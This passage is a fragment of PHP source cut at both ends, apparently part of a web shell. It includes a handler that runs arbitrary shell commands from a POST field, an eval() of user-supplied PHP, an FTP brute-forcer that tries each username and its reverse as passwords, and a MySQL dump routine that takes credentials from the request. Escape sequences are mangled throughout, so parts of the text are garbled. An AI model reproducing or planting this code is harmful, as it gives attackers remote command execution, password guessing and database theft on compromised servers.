 echo $lang[$language.'_text118'];
else echo $lang[$language.'_text119'];
break;
}
}
else if(($_POST['cmd']!="php_eval")&&($_POST['cmd']!
="mysql_dump")&&($_POST['cmd']!="db_query")&&($_POST['cmd']!="ftp_brute")){
$cmd_rep = ex($_POST['cmd']);
if(!$unix) { echo
@htmlspecialchars(@convert_cyr_string($cmd_rep,'d','w'))."n"; }
else { echo @htmlspecialchars($cmd_rep)."n"; }}
if ($_POST['cmd']=="ftp_brute")
{
$suc = 0;
foreach($users as $user)
{
$connection = @ftp_connect($ftp_server,$ftp_port,10);
if(@ftp_login($connection,$user,$user)) { echo "[+] $user:$user -
successrn"; $suc++; }
else if(isset($_POST['reverse'])) { if(@ftp_login($connection,
$user,strrev($user))) { echo "[+] $user:".strrev($user)." - successrn"; $suc+
+; } }
@ftp_close($connection);
}
echo "rn-------------------------------------rn";
$count = count($users);
if(isset($_POST['reverse'])) { $count *= 2; }
echo $lang[$language.'_text97'].$count."rn";
echo $lang[$language.'_text98'].$suc."rn";
}
if ($_POST['cmd']=="php_eval"){
$eval = @str_replace("<?","",$_POST['php_eval']);
$eval = @str_replace("?>","",$eval);
@eval($eval);}
if ($_POST['cmd']=="mysql_dump")
{
if(isset($_POST['dif'])) { $fp = @fopen($_POST['dif_name'], "w"); }
$sql = new my_sql();
$sql->db = $_POST['db'];
$sql->host = $_POST['db_server'];
$sql->port = $_POST['db_port'];
$sql->user = $_POST['mysql_l'];
$sql->pass = $_POST['mysql_p'];
$sql->base = $_POST['mysql_db'];
if(!$sql->connect()) { echo "[-] ERROR! Can't connect to SQL server"; }
else if(!$sql->select_db()) { echo "[-] ERROR! Can't select database"; }
else if(!$sql->dump($_POST['mysql_tbl'])) { echo "[-] ERROR! Can't create
dump"; }
else {
if(empty($_POST['dif'])) { foreach($sql->dump as $v) echo $v."rn"; }
else if($fp){ foreach($sql->dump as $v) @fputs($fp,$v."rn"); }
else { echo "[-] ERROR! Can't write in dump file"; }
}
}
echo "</textarea></div>";
echo "</b>";
echo "</td></tr></table>";
echo "<table width=100% cellpadding=0 cellspacing=0>";
function div_title($title, $id)
{
return '<a style="cursor: pointer;" onClick="change_divst(''.$id.'');">'.
$title.'</a>';
}
function div($id)
 